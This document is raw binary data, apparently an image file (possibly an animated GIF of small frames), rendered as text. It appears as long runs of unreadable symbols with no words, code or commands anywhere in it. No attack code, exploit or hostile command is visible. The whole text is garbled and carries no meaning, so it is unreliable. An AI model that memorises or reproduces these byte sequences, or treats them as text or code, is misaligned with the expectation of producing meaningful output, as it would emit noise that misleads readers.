9薎V��U�2��|�+˘V@���h���}&���Ϟ�֐ч ��d"�i����J����k�̕�?�U�F�d&3,��x]UbR�΍�q����}�4�jA��=��D��b�������k4�P���29���Q���pB��U2�^�iD�$�7���̞���=q�[X�Nvb$$����@j�{~tUPp���A��FX>�/p���Ah����&͡^��kN�ҁk��C��^WO+���f ����Fp5��<Z�Zķ�����=����t��������1с��=Go��^�g��
�0l���.����{�l{xP���X��8?��� ���9��<�he����4�p-�[߷�������y��˗�����<�d4v8910F'�%tlLo�a���ب9>�����#\T����׀�){���F�S�Uy��F�r'�ɷf��cq�B �)���P	���"� Ԭv3�!�;Q�l�P����R��o�?(�-��|0q�F>f�T��5�lwW���"m�`6�=��  (O�F�8�� <��?8�`�Z���zL�6����FP�+d����O?�É�Z�<�喓�@����fI%�@��y f�&��Z�0�?�+���BuD#��-@�Tӎ��68�r�f��E��U�;jf|��h��}�{��tOGH
�ySG�3c�VHoVt1a6F0S�ɦe��y�3{J��U3؄O�r��s�
���0� ��  �@R�@��X�P�W3~%s�;�a�UB#�}�	4�^<R�oC�dg+0�$���	��� p@�7H<@��tRS��9�3+��'x���󅜀}eV]Y��!ac\�_0`gH��p�%������^�O�T2a��G�1�7S#̠.69=�=3��Ufr�d[�@p�5.�d0fH�R a�i`R�R��FQRH�8ΰg3�~�&T�45 x�6@�=��Qf(@�� ��o�cwN�@��o0 k0�R k�%�ik ���|�'ɰ
k0g]҈3 ���'L��=�m���2����U�_3�yoH`6Ր�R`�(&�	�i@%`����tØ����@��v��S������� !_I&p�i�|�i�M�xi;�fL 0P��(pP�M`���`1�̰�3�B�K�{�P�<�;XU�j��7�2�L�i� ٰ `���0�@R4nas�����������i�hX�_)	����p�d6Xю̐�&VI�FyaD�h6�H��  �)ِ�Pՠ h�tf�8����0�(i���a`�T��XE�h{P��R���֥vmW0���I�4� �� i�����p��ې��|00M0���8\��	&`�� ���|�{@�a0s��0�`� +I�n9	�PE�$M�W+ �}��15�#r����	� � �*�����( �����`����@p��� *�*��y-��5հ�  ��|���`m؄7h�p��R` 5 CIq_#a` 	_��p��=*ې�P
&�iP�ٓm� ��`�% ����i���@�ap��C�d�����P��a��	��� �J�4_A ��������~�=�?���:�tv��� �j%`�@�M�� �Pu6RPL6���L�����b8&�M��Ц(#V��������:�Ч������.�{հ��Z� �M�ڰ!�8P%0D(ҙ��0�@���
��dL2&ДN)��X���jh �_�<:��� �Э&0��#I�
�a�MP�P�!�� %`��iEM�0�0�� ��	�)����_��5(�LY��N��b�,���У=��}*ؐ�7�����5_�&0�@�:�|ʫ@a��6 	q�G& ���`f���g�p0#���y�'#��BQ|��z:��������ڀ��0�Z#� �[
��� C�ۣ�0
a �16� 	M6C �݊J����F���|���	Rp��1��ؠ��z*��=
 ���u�~0PC�x�������;ڣ����L{P��������PT�&i@��٭�aQ�k.��_���+��qk� �`C��ϙ�Ћ�::k��Y��%з��	{��^#�C+�C@�� ֊����ٛ�:�k��S#�q�����( 6{�H�&@�P��H�Ћ�g��P�A��8��0ܵ 0�U:P�ؠk����|�P��y�V+������d�����*���p����  �;8  ��x��C�x��;�l�a�lg�0�50
P���kP�p����(�ِK�- ��UR �ڰ����)�����Э�8�A���x�	J@�[����| �J���<�k�� [
���M�G�  ��J,���� EN0�y��z؀��+��¡��@�Э���LAJz<���ݠ���e�H��k`�0�C AJ�z��Pa`��I����-�K�a��
�\�������H�| 
|�Y_�L 
&�TJ���ڠa}�e���0
�[���M�� �;ԃ�/+Ɲ��� ����0	� ��� Ơ���@��:�H�Տ��#��� �˛���� � ��L����l��cL��<��<#�����_jՓΙM������ъߐʸ�P�ۀ�{��Ѻ������L۰K�������b��+��I@.� ���՛��ؠ�ȑݭ���P�A��  _���p0����}��۠ߠ����&@å 
���z�� I���I�߼�-q2#�	}��:������A���x��<���6����8��	�6[����p������޺ ���/K��%��Gc� �p�����
�ʽH����L0�� �6k�=���K��
���у�����;�]�ۻ �� �km��m#pN��7�"*B̽��a�^M�_��l���o�����ֽ����1�(��p��n��P��0
�-�Sʘ� �� W0�����&��n���陝ܩ,����n��p~�_�?~��  ����� �L�䶮� �z����-�}aX�'�g -P!�|�����p.ѝ�8�ʫ�����ٜ=��[��ũ�؀���} �[�[�кؙ����&p�A��dIP������
��#�߅z�x�l�A �o�9:�ذ�� ۻ��q>�m�p z��J��]�;�1r�}�I{i�^}�=���|��8 
�0
g����p�+����������qn��6<Mj�.����� �a  ��^	�712�����m-����|���1������i�8���݀�P����Kօ���p�`I`����6cf%��p޵-�����,��CP����0(\��� `�� ����p��8� �8R����Bo��-����=�l���`����aL���m\�ض]���k* ���۵l��u0��Ǐ�1��Ŀ�L���_��Z� ����Z�����G$�p��M\цߐt(�/MK#��q�	  �TlD�m*�u ����o�P	rЄ&8>�Q�r˟��0�&>���g�/�x��Qe�����>
�� /L~��vM+�o� �ئT�� :�Y����pS�9��$�ޏ�>���f�+z+��@�_
��ʇ�P�E�9��4�?O�|��Q����-���Z��aMm��ErXSH�w]�쾷�81���y	Z��G�ij$��fB$�l���Α ��4�
2ς`%p �>Lh�tI$8� þ��a�An�'��Zh��@��p�0��9l���'B���̱l���%~���0�[@���o�B �Ɓ�xO7|8��L(a�;u���t��K@>��ÂL¯��;����H�Bm�F	%��Z<�C��oq�Y�3���f�0�O�^� ���#A�����j�h���i9#�z�I��)���$SV͆$����l9)�'��b ��&�5�Pr�UyЌ6<ט��&�p�˜�U^| �i9/�ct�=$�L�JYǐ(���{���h���P�� �	��X}4��4pd���;�%zJ���C�|�@ARH'�&	æ1�,��15%Ǳ�L��cA�ŎT�a� ��������%)�)�>*�g��WF���&(��Km(��g�Y�25�����hÑ}�{�Z�Pb�Q�abN��I�cm(�pr�&�2����\�k�'�ɀ�/���Ԭ��B��G���/8��3pz��gZ�a�U��	��hx�nl2�21��!p�r
6�}[2�%f���n+��H��5e��k����K�������ޖ�CBɸ�(Zr��'r(HyY�����)޳҄�en @nء��НG<�O\)������b�Ћk6F��t������k� ����{I����'�DMGaaj�Q��"C!����=`����>�j�p~gS[�mD��(Dv�E���N0 Ov�6��0��V��l�oBu;����s�nrx�������$0ѡT���eJ-
C� ��i����c��m ��n��B؉�c�vl�����e��dGY��\� 1؀Dn�d�x��$a�*�P$�ʠQ�p�e�a*'*D�,� ����5��^�1�sX�(t1A)�DBh�O; !� � ,    d d  � �	HP 
<���g@`�
R�����PԂ��@CN�2TC�Ɠ�4b�x��czT�B` ��g ��$j D� �_D
-jq�F�k���P�RS�\��i׮��F�GNgXsl�����r�ʎ5�������	a�?5j����`�-�!Y�@
A �Q��ӥ�I�*G-�M��+pE�B���f��+��C$?Z��k�NO3r���ԧ}A,i�j�t�&<�P�$���i�q��<�%+�p��*b��+S�G��K�$]���U\�^�Ą�c���y��АdD����E�]�4�_ q6�u�X%RAzA���q��D/z��l�	D�?��?-T��DDMD��\�DTv�8�Iq�5�I~��hTYUr`� cw��<P�c�)��-�ԐC9x9PH�\��h�#��u��W���Vq��RLי�VL(�f�#��Oc		�㚇�Q5y�I����%�|zUJ!�(�W�J+��S|-:�PC%a ��:��y�9�@�̓������rN4�%fǂ� BȽ&�< ����!:r��J�{ꥇcA+(`�yT��lmB��R�Q�/��ȓD�F���D � >(� �(�?�5�j]uW\�
QJa�
��u��IX�e{��jg ��(� +��@�q09թ�.1�"͈��R{C����:�r�KaDF�LѢLYW����?TP��8LP�BP�Aa�)�a9e�v�N��p���XK�e��G��<�+� 9c��C�l�����Sص�DTg����#QY�@����4�5f��:EI��A�A�3F�8F.y�=�C ��gҰ��|_�$"E���1]-�4Z�[�t��(@yڸQ��
i���×|y�<�FqE���RV|�˸����{���C�b�����* ���F$[Pn���������6!ԯ �|���hF(mʁJV�3�#=k�]���1��Oj�r��� g���A��A��a�3S�� ��k�Kv���!�K#�r��C[�8�6�&93�5�>(���K����50	�0`k8��M&"�C�q�"dn}�k� w���Մ<����V`9���9N�8�/���1$à@~��x�)�e��yh+��ڇ� ��DL��'�Q��!�E��[Ɇ'B
)��1P ��4ZH�Dr���؇�
�`c�Nvjhh�6u�/,ʦ0i]4	����8+_���3��G��Q`�$T�8; p� S
�G�5b��-I�
G���2Ԣ�V�LT��A@�����d��_'��0|��QQLt�wyq'kZ���YF�� ���\.kr6�P����rƳ��Hxn��
�����6���r�
 � �*Y�c�@@,m�^߇���g�2 �՝�D@�iL|�ӲE��?'i�nUbⱵ�0���M��9�� ���a�@�h�P�؆��#B@�`)فd�\�Z�/{�ֵL|�]��|솠�����>�V ��p���IGII� :�GQ&����'�z�At��P�` �e�M��gzbs����4�3<�򀓋by��x�!b���`��%u^0��YXTh��/���[�
=�vC��g�m ��g���&�.N�c6�1Q�B�yf�+
��Ơ���Vm���f�����m��%
�,���8����sM��-��u'n�3�*��^U)?�XR�s�F[�>�6�f�]	+�d�v���R1��"	6��Sr���b5 C ,w��7�d����Ms�Dc���R�k���㤹�8�:��^I7
|O�pX�<N���5!�0X��^U �<��X�6 a/l�D�bRV��{�4���B`���MD�)<Ү�Aۥ�����z?;�+��~G�h���f�O��wX�$q�d�$��?6 ��7\�6sc@AF|��`g �7�T <^���-�#Q�X��c��W�\÷�@(>�SW|��c�D��M_G�S����UN�� 
H�m��ɟ�dm�'i�����@�b_6��ܠ�W��Q5���Ǯ������ּ^@�h� "� R⥁N
M�,�ؕw9��UM#k��t���DR8z���9w�����@,�U��X�K�)�~DNyy=|��+��pӐ'�>����V%cb��'�7��g�&-y'�S 'F���Lvf�_��ܶofNyF��0Q��6I{��N����<A�00@�6m���E_�Pڳ�e:3t-fZ��icgZ�U@F4Q��_C�v�� �dgja6��� wgu<HI�+���@y7�>~v<R�0�7t�4Q��P�De RM�U~�����+?�G�%;P;CB��}�&9J�6l�3}�R跅<�~�a��Va,�`�G���A�A�FA
�-	��>j�q�QB
]J69Hw�7�	�gv� �8qD� 2��o8����7F@p�d U���C�9k�I��<w(UT�������K�H���`�A�	R0�� �`bQV9A(<Q�_ru<1;��E�5���	%�x�v#؇�s���(lp lR�����	� "� ��e�6h��6����zYH�}M�  &��e��x7�6��x�� p�����aR��� n��� ����#��`` ��G!8�5@��0@?�gT��A!dZ0��� R `��k��;�����{�k 	RPAT��&�W:DF��(�~��'Y%8��?�<o$NkS9H�g���9y��&&0����� �'{ 	pP�e���0�,N��O8�.!)]��`t�� �i!te�S���P�p�|0	;	n��+V�i 	��uqf�3(P��'��=j�5$�n�gp�����et��3IgZ�dK�3���`� �{�;��(y�M� �������<Uh͢4�C��+��� p0�)Y��԰3�Iy��9�瀂�RPk0�0� �F�l�8�S�`����\|xQ��3+P~�zj%*ՂP
p�0	�	��Π�F .�#!FB�40�<)0�ə{���	���( `Z`ڰh	k��7�w'�=�U��F ":	& �� i�{��`�� T�~�co_ �%����M0����% �b�J:�P���@��WܷR���x���m2t�`	��{ ���p`�pװ �`��ry�����`�``�9�� ���a0�&<p�6��������:�zA�bM ���`q�@SN���	��i�����۠�� �@�]�t0�{1 �P�i` :�Iɰ��%��:i���	�Z�R���R��A0 �`�@�� � }��#�{��#����  �	�C0�� ��qdW���ﺞ��� *p������i�i� ڐH �� 4��3�#�Ր�a�i 5 �q p6��y���&P�p5��p���  i0z���0V�� {`iP
&��P��*��@��%|P�3:�@A�.���<0���k	�P�5�`S'�p��&`��a��  ٰ�H� � � ��BPM`� �s�i@�*�C���CZp���<�  �v��p��2���z�� �!��b�nR���� �� ���p���p�  ���K�&ۅ�S��&@�����������C���3�0!T�0��Pip�>�R`KrI�@�J�[��E�fh��  ��� 5�g{�ؐ �%��0�&�C�%;�p��� ������K������i@��[���l*a�e� ��
y� �fq��u)�gk���g�����yګ�p0
�Kx� �P����*�a@s�n0��6������p��Z�R���;�@�|@�e;�!,�k2F��@���  ��`�0<(�i�0|<aP&��;
C�{,�MP�PJ �kZ�{�~ Ы�@�*̰,j�M `�����8=�8"nR�  �  �i��'��+����� �����8�����;���0�<
��2�޷<����L�p+&`�p�[|�A0��_b�P'L�{��Dl��\� ��*1�A������	�P=
� �8P�ܺ��͵+<|x)<��C �i���y�c:C �e[�|А<؄;�{lL�dm������H ѷ

��6��@����߀��l��c���:�GB������ˮ���%�C0
�����qb�I�.R0	� b{L�l��A��&P�H� 5��/�� 
��˥����5]�H�O��P��7� 0� �� �k̀ʜ�ڵ���
� `]7���E`� �;����d+2����8@& ���+����?���i�6��i,\��|��2K�П0
&��|���������;5�������������=�H��5]� ��H �&����ک�H��H�� ��P
��7�P�|\���� �7M�G.�`����у7.��L�-- ��Ϛl�A��'�g\˻��p�����:���ź��J����Ը�ZӪ�� �0�VH�f��k�k|�����F��A�����2��(��pf{���*#[�*�����_�&P
J=��A���7� `@8Q�bT�������͡��-��A��0`N�g����  ���������1
��y�پ��0�6M��}T�ĸ߆����}�����EN�������~�a� P�����0���������<-D�EN�f;�޴ �;6e&�,`������ѝ����%��H0����@d�[�(L���,���1����
�<0�|PS�����z�AA�db2i��;��:����x��{ސ��t���{����
�L`����@�8��� c魙\�z������Բ�n,��0�1}~��-Z��x����08����װ��k��p�H �(��n�r��Ѡ-���/��Ыh:qf��6,F���߰��������]��.��(��/���ȕ/���}`ҥ ����Z������vOb�+;A|��:�&b�߰����<ޚ���%��}��u���� ��BڴLx���5�%L8hH�&@� �$�0R8�вB�jp��;,ЖM�l�&Զ�����R��	x
%$��6�  \ˆ'"�n���3�#�	�
9�D�5�J������
���l���|/��4�b��d�|+��6q�.����0C��i"��������ڵ���]�66�Ä&�=�pM�	�%�9�5�	stb��~�Z$o���#����c6�	98J�?Gp��ͧ7q��mk�M=u8�b˶�	��4���v�0�b�d�Ȓj0"�Z�)!x�		�j#j*>B:�%G9���ih5 �((�k���0N8��̢F3�p $� �.�H(	F��~qb��`�	'�z,��J�(�����-��q$Hʡm��!qp����֠q�ApLh�H:i7����Z(LB�*���$�'�����D$�S(m��f�*�PL��2 ��Y �����p�� .�b�5(�	&����$i.�8)ү8r؋P~�c2����I��Թ
��Գ8-(!
#�"<,�׶z�:�f�����=�0�� ��G|�����a�@��祽 ��i,K���+�����2Rk2@���! ��RFGl�Ix�(��0K�G�+�#B�5��i i���yx0S��
�(m�����'gC�j���o��+�ݜD����F�0Z÷��2�H.!����	�:�6*Ic�d�N�K� 8��d>}Α�(|�3Zh)M��ԁ!4��VG>�?����
�[�D������p�9��!K��2����#�E���qU�ۄ&h`�"g2P
���9��ؒQ
՛e20|�j�Q&�VN�i��u0v:u���<k�4:���G����
���'�C)��o�耏�2����
5�8!�y�YΗ5|I,	��A�A�� �oP�>p�&4�vЌJ��q$``�?��B�'	iHd�� 0 �tKVr�C�|��L���$ۢϚ����d#H�	:�8Bզ�PG8��ū@�y ������Q����@

2Ta@� Gh�9�:_#68�� �����na恐jB�4�ᝑm ��� >l�'�	J!:�.�J����>�� �-�0je�����q� �[�@ܱ��A	K�G]��D� %��9z������Č � ,|�V�|f�Z�BM�|	yD��H;�  s,�0I�A|R�h5h����)	Q�F�`��ɭh���/���Ō
���8Y�#q���Ф�����Ӡ@JB|HC	h�̀TC[��S��|�#Z���x�K�hB�P�$AhT�E߲Í��Kb�&Цl�CiZ�C)6Q
P�)!X#M<i���� �
��54�;yZ��Ƣj(	��%ߨ���vٹ�6�pX.i	i�Ć6:���@A��������q;�\�� ��� !� � ,    d d  � �	H���
��a���5j�1�ŋ3>LO����@@�Ҡ�k����ˆZ@�#H��ɛo��Q��H/_B j��D�6	�Lz��O�")�,H4�(4�*�`W�*mFt2q��3��,��'����m(.�y,+���p)��K#��A��]��,^�H�0T�=�N5�T��3���-ϩ/��� 
���b*�ڊ �a�3S��1�seH��E���D�@�
T��[���^����y%w
\�wa߆�0`����*����m�E�u2P���J;���z ��e A�-��F4��4+֕TL�v�s��SXLD)4[��6[H�5 Ӕf`C�X�~"MGt9�Ui�4`C����h ��DZ�����EG:�Ѓ}_}�e�\K�O~�ߐ��ђE�VA'M��KF|uQ�!6Y!F+x��	f C�gAt"uRX.���F@F'hr��CF�.:��ؑONɆҠ�����Q�)T`YD��i��ZSDD�z(���\CI�^��=�(A��@�9�@j�c�Z�m,�ĉ-���cA�T�;jA{*0�?̙�mJ���dK��Ta�Jj���z��Sb䤇[����&�)q9T��Nn�袪h�@�Z��A�~�'�����(�۬���w � �?�:�C��+�a��ST�m�P��M�WP����P����pC�9����<Ф&:ǧZ#k`����E*���A%i��*5+�ES�c��zEUA[T��&��w,� �����##D�g��-����Q7>4`��Q ���@:�!;��5�3��h�A'q#�	�H����k���DM'gn/�th�4\]�ZVT��ׁ�R�;�������8��C�@�Q}:�mAhM�P=eG�@��7AFd��\�
�Ь��@��UgD*٪,}��4�C�8�Arz�E������%�;_F ����`��BGR�x����瞴�dq��$�0�oB�jpְ r� ��|b"@`��{H+(A���8�������O59\��h�i�N 
q�I��&ǈ�J�V�CS!���y�9��� 	#�y�ս�<�"qtՐ)��f �Ϭ�9�r0���ŗĎ��PtD�ƵDgx�r�2,���(�`�%��-шF�aF0��>� �`ϸ<��1�/)A���(��Y�Y>�䕢q�G(�����%㻠.+HG����a #$�L�Z�*"ɹ��l���ѓP#���$����QCal5_�[�4Ȕ�`�8�R<��GtЏ�"z(�^ ���2b���pD�Ō04���(hAʓ*�x�t)�4���]��"8+W��0�A
a0R��h#0��(q�,b���{ꞩU�c&�kH��YPӠ��+����ad��?���5��G�S�EG�'r�� ��q�ӥ[Qծ0�"�M�@H���I�p�G(dgJ���RX�	҄8���X�!5���/ 5P������{k#G1��A�p�m���(qT�գ��V�*��0�/��!9��@��z4$��D2��� H!�+H�*�����@YH��իQ�����,�qT6^� �b$��}JԂ�hr �=�?Ґ�m�C ��G{Q��f�!�0�	K�0|"ƮG�I@`)�H
���L��r32]����8[��8��e��E��&�iO#�G��+�t�@�G�@�A��#^T5R��4�%�`�?�<�����ڰ%@�\�L� ��6�| dCgHo�7�a�c�+R���5���[�c`��u�@r�%��A�{p���,�k��x0j��YX��EA� l��BL�(	DH�F\2������eRG�� 26�1�so]�-��' �0z ֙~b�$�!vL� 	$l5Z��A���k�V��F��� ��o�94y ��� Ǵ<�H���=���1bLӀ�=G��ц� m  �������;¶Ȼ�M����.HJ��sy��$���!�X���-H6�������fx�)��d$���nt��25� �&� �ʱ�?�ԇH��膹ɭ�2O\�4w8j��Q86�	�-g�4�&���g�d%N�"�l���Xy(+�m�C�eHⵁ����px7T=� �}^�?��ܹWn #��	�,L?�	�����j���H+��1c�k!_c ������ �ߖ5��iϖ���@B��_�� C���&Pb�Ңɔ��A�T��u_ ��x��s�sY��)q��~4���x7qM��� �0�?����  K� � %� f�w|�`x!w{�qffm�d%� H��~�� & m��{~b&~�m�F|�1��z��~Q&)bB� ��0q�V{�+�\H�݀Z� �xq� LHqt�h��l{�w|Py*
a~�Wڐ���<����xA�u�'`ـ~����w����z�'nd���j۠��8PJ��܀��K��&ڇ�� ����Es�k�A k��h�p�Qq� ���8q�~��!��VV�T� ��0k~��3�,� "�-��\ٗk��{��x��x���hG��p{��w����*`m�p{Bv���Z'��v�hfD�Z����� D:�����Ѓg�Z��A���8�xx{��q�`x�Ɗ2(�o�y��~����h5���^f�8s���8�gIX���Z�`�؀�WqcFoHPn����� �q�����w���g�4]q���n�H�i����x��j�@u:7��8N��� k��~J��7|�zߐ����o4XY�KI�cy\h�J���A�	�z�k�7��F�D	~h��x��d�f� ����64(:�~�&�HY��XH��BWNk� ظ{��'���h|���%
EP�4� p#%6d��ffƈ��	�I�xZ8�H�W�9i�5]��h�Gp����%�"�w�}7d~9{�8?�x�i��	  If!Ip�wa���y��[�?d��` �������p���ِ|���|	��NX�A��Q��ƍ�R��t�H�!���P��c	'!<Q8�%��@u8��@�̅i8t�b�	�:�i܀vy�zx 
���V�����Y\�V.N#L6^�D� ��Pq��He!Ӆ�x��ؠj8@d� m�4�$��|p��� �&:��5� D��M�|~Wq�����К��Tq��� 0k���Hdx~�	2%MVbG��p#�"���q$^� �V�8����v���AJyx��~�@�)�&L��W%�bӕ��P.�$5� )3p&�p�1 0�!���	��z�UVbu&�`iy����w�C�	�z@_�T�g6{�p���5�,Y8�њ���ڧj�{̕��IRZ� �˸8d`f	RK�c|a`+�zw��G�0�}5P"{4�;7`{������ fI�v�Q�Y���c��s6�WcEF��-��Y#�O�H��y��xf�p����oa GEۉ�0�V
sjh�N�URP=6��"�j�O�/��w�f.ڲI8]����vyU%@�P]��L�o�Yz%`g�7p�U=������)����5�~	~nزI��S�i�P�	�X�;w�.��v���0k�3� <!k�j#��5�ò3�~ۗ�G�: !�v �0
x��;�r���H�A֓G����Q�%;Hgq�����f��g7�Hm��;v@��L��р�:7s�`�����FA���cS�dܐ���~�`& V�i���e�F�4b��phFdB���t�����E�D1��p�Ɯ�8(��À��iaP
�f��,|
�ز�'ȁ)G��c ��/m3 �����s��}�(�z_$7r?G�%L��|pp>���h�J�'A[#�PbL{fU*��&e�\S�h�w��Ge�Qba\���fQ�1�Qa4�����n+�3g���| f%����J���swNg�����(�p�]������2����Q�����Z�x��'�/��b�p��t !� � ,    d d  � �	H��
$��?
j����	j1$�G-AYD��S�\i0�J����brf�9�iHI��~�4HA�K�y�4�t�I�EV�1/���6m�,(�� �
,Z���YMQ8dj`�x9��g��ǯ"�vܨ��@C2Ej�
�&��C!�����ځ�=h!Ѐ�Q
QV��w�j	�&ΐ��n\�#̡?4�Э���� ��i�xs$��B�+�<�(jw���C�
�1X`U�����"�T�r37�.�b7� ��̯�?9�`�G����v�SKr�Vm�a��i"�T�fF��x���yU�e��RQ(Q �4�Mg�<��Q9��a$��@�`E�QgV@1�هr� yEV�{���9�(#��3b~��A�h��(h�ÕT!(�|�5Ow�処X�'�4LE�P�����A�'����]q��h��T�
x��T�y�~�!�RY��3_����?��НfG�4{
$]� �Mz��c��@E�B����:�
I4QxA9�S�4�+i� B-��CI�zdG�UC�V٥��J�0�?����<����vWЙs���J!5M��@\��5�~rE��;F�T�
��:�����~)�t'��ٕ�@��[R\8q���Ϫ��iPE-�:�"�\^y�f��{k 07[X�94T�� ��g@Q�U\q-S ��"�`��`*�e�( zkظ9������A�tAV�WfP�F�3L�1��骫.�qW�$�u��լ (܊ُO����� t2R]�5�(M������\q��*?d�V;e�?��hÝ�����G6
�4Nq���=�iyh�jp:���=�F(W�K܆�[}�� �UA��.���?&�@�O��
<�`��a�EP����m���e�j�"f��:��?f����I7;׋�g3�$�q�rT bT�	(Yj�V�Bǃ�7)�QTu�UyH�����8�(  )T@{^�,�/}XB
(��cҐ�����!��N�I�mx�2=��!�>*�<ZJBjX��yM-�⡗�?��GP�� �E�IX�b434���b^���T?�i�zڢ��%Z�.��>�#0���~Q@d��0$e�)�a(P�ʡKWT $�q6rI��a� �a���� ��]�D��$Nlt�$���led)�x����kK��?v��< ����0�HGi�mtH�"26O nqIg㺰K)�H:#&K*3gq�,����I)0��@���$5r��tKnP��{�Q�ɤl ��ݠK�Y�,ٸ���ҡ� ��L�e�q�I��������i#8�-R�@<t��i�\UX(���tr��E�X�85��8:��ԩ(���<H��f!Ea٪
��&�K7+�z��s-���;e�ŅQS�B�שf3��ǅ�QK�Z���(o �"�IZ���-�b� M��i.���l�,�9R�����2���xC#L�7��\�T��)*W�h(P(Htfa{ V���F�+`�FөԸ�	%��R���d�ZH�R���R`�p�m�9@*�b[�G��t���S���@��c��B��L�����=����v���r��������U�\!%�؜%�q��
-x�j�mF��B%��=���Z� �F,��F�0�Q!E�2ey6�zP�jU*15H������4�$P&�E1@*P���qxs�z.֯�"���`Js-�<��n2�c�Vsț�,�{˪�'�KJ��|��"|���<[)��[�y1��(	�3���f<��ÌI�18�`��!��!Hb�/���PCZ�j��ʱ
͌�P��7�EOn�\���8���dEʃG�^1��
rifQ�%�j����G4]f^[,#a�x0N+��v���+�x�%�c�,  �@���,	N���+�xZ���e��U7C�2)?:l*�-2�}��B��5����|��8�Yʃ ��������:!9a�P�q)ׄt����J^�>>˃1賚Bp�AP'=<�5�>kЉ��U+՚�sug��a�`P�j$�b�c*�`���hi���F���b�[Z�����\�Yl���n��LW��b7�m��8\�������L�!T��ɇ�a�����˞ƲpL[��t������i.r��'&���9b��ͳ^���$��Ґ�(��z�x\һ0�ʕ�ʕ�)k���D?�N���'�?9H!�t'�y��2Yoj�,���:�E�/��g����V3#;M.�aMx�Q)"�p���z|�W�+Ws�/�b<0l�i}|�B
3;3!d�(��3�3���R k�(���[*8	R�T(&p�� ��FJ���pr��OF�E�U1yFTSp M�a ���i�`�R�Uz)ׁ| 	p`b��1�h�AsT�pr����b'�B��_ks��SpHV8�� S���P{ &�`���R0" (	{�0xfq�7�AGwb���[���F�	KR��oE�\SL?8y8�� p`�PS�P��T.�8 	`�_y�H�����!_m!7wy'ǆ�{�g7Se�Ue)�'��0��`��% �U��6a����Pb
�T!�2�SbP��w�;89th8�+�6�C�L) p�� �M0M0� *@�yȆ8� �0e��{�&0e�fzJe 0}"(�K_�'@�� հp��"Q��]��++���� �a0�8������
 +0p03��{�ɰ��D(pB`�%��Q.�s�>;� � �%����\vq�Q�R.�t.� Qh�� �8p�	�� i0��B6k�I�������.
�<@�0�S�<
�|�̐a �� H��& �� c�ta�3u a0	i�& ����@�|Pm3i �2H���{�.a�
0	N #kv/L�LM� &�a@� �������ɑ1��,�t�~&0	| �� 9i�*�k��i.0���Ր���0�{B�3�4��m!=G
�<�#?	p0`� �� {P�8� �1�3�`�'V�@��ؐ��~��*� %&0d9{�� � 	�	�3
p.< #�c5�W��9}� �0�k0%@�ۀ�����`@�Т)�	� �հ� &��p��C�	a�	%P
=�����	���� kp.y4d��3�U��W't�,��00	��i��!��0�� H0M`-�y0��@��АI�&�� �O1�&�:���ڰ |�P�b(�B+���j�D֚��B(��� H�&���!�0� � @�& �(�W�X���p���p�ۀ8�a0%f9�颃�٠{�{0�DR�r�0@i�����su�Z��ܪ	˩|Л�ۀ�  c� Hj������`z�ِB90� �����*� � M@�c�0���|��>:� � i����D�M( �e:�H���@��ʲ��d� ��P��|0
�0�� 0@�Ɗ����C�0c �@*4�0	�:�X�>j9lĈ|��j�ss:?��+����8��*��n+|I�u��:
C ���&p�������Ye뜼D	M����HV��	T�R�=GW�<���p�א���� ���P���� ��x� �%@z���0
BKEk�p70�ZC��i��"���n��h��a Z�@�A��P��pנ�߈���H@�<C �ڀ 
�80
�|�%�C0
&@����Pٷ��UI�Sk�00�{  e��|���0�[��c���	 ���˺,�|� <x���� 
�����DY���P�%\�|I���� �� a��,�d\�U�k��ߠ,�`���ѡ`P���� )���� �� ������H�:�߀�CP
��Hp�z��� ?�륺i�w�j�� ��QDwZ���
��V��A�𡤻�L� ��޼ �C�wA��@�݀8� ɠ����*�� �ڻP%��U�a@�@&��п�	������!�`� �4f�'���ۯװ�����:���d<
p�H��<�+�;�ʊٰ�,����	 ��˘�Lxp�Z
�(�9�&0H�І�i�a�
�1$| �Kʼ��������@�<� �p��Ϡ�j{!��H��
��Iƿ� �<:
�<	"�&� �*��x��k�pM���L�[����&��S������������*��*���*`�廜�Ч%���^������Z�ǌ���ʺ���-�$�ֶ���婺��������݀���L��a�� �c�����`�*�  ��␬`����e�8�U���  ����� RP���p��I��*���P� ��ު�^��L���h�֝���������Л?��0"���}��kఃP
�L��-�#���}!�0:��Չ�ͭ�,����M�� �'���� �^�ݰɡ��0�"�� ��]�� ��0�ܠL��j�M�����	��m�,�d� j�6n1��,�,˫��x���E����H����\�����Ӝ=�.�A�x`l���P��#��d��%,�Q� ]�pN(#����#}�x\����=ݒ��H>��@�܀���߀)�����}P����zK�|��V����R�N�d����� M��Ț�����:�w���φJ�ҭٛ=�ɥ<���8�P��z���;*^�m�	�<H� �͟� ����$j�3M�٠�^��?����L0�#�~��-�؀��فM�ǌC��j��&j�m������% �N@��?��	��w^O���D.�*��[����"�x@���e]�j�ⴐvL�o��ڴR�����C�F'�����	��*,�@]�]��
��ӏ^��0�*����S��t��YO�����߾���}p�T�WNf �@�c͐ݶe��0
�O��P
x���T��,�>Ҡ�TMօ��BɗA<j�ó:ǳڮC����Wu��0$��&��"����\ւ��@�0��*�����\������?۶HP����x�k@�zm��h%a�H�h�g���0�(�ߴi���l�!� �D�!p�p9���4
]Ķ�Dl��a�$�l|L��7���q4d�R%��Z�&PA�����55r�S��-����J$� h ��=H��HS�	��p2�l!m�aS�@Z h�̶��#j>5)(���h�橔�F�V�Q�5�P���b��q�ŗjoU����0M�7ǈ#0��@[�@�������y�*h���@Md*E���A0�����X+\h��?)jR"|s���~C��Z���.[@��
���2�8`����A��i��52{��4L ?�
��A HB,~x�@�������h-�x���ZP��(0�m���I��'#�Y��~� ��P��1{J�DS(��X���Z�g�if�-@B@���G���Ϸ�[,� m���
� ঱�VX(��d8J��K(z�a&��Z㧅��z ��*�����-N�(0�̆"m
��:��M��HB)8�e�R���o"BR&��Ưl䄙O7���#hU@�y���v�Uـ��^w��W�*P��'�Y�h���P�7Q�j&���-�� 9�VTj�!�B�
Ԭ�5$�2`�5w��$�a��B
i�-q�y�Ύ���H�Zpb��E�Mp(�R젅�	xPH4�8y���8�@G�J��5�R!~u�ձd�'Nc�D"�����>k6��3� ���C�R&za�̱�U���J��5�qD�p�j|�52�h�3�B�ȭ��ᕢ�H�����{�g�/qeZ&�jK�ެ��0����遯Ou��a�~����;V���G ,�y�s��իfx�Q23�o�� SHNf;���snJ�)a��[�ЯP��Zgj���gJo�S!P� �r��ᖢ�	�/e����ᐕH�-�F`��58�qKk<�"xI����.���pP7}Z�~cR�x}
����&G�hөZ�ܵ�"�p��`@��P&|�t4�X�jV��
�*2%F����?V��(D!Ө-���,�}��j
9&�Ad��uT�!�.,��!ص#��I��l
�	a��P�����_�`�tT
���}�
A�q�
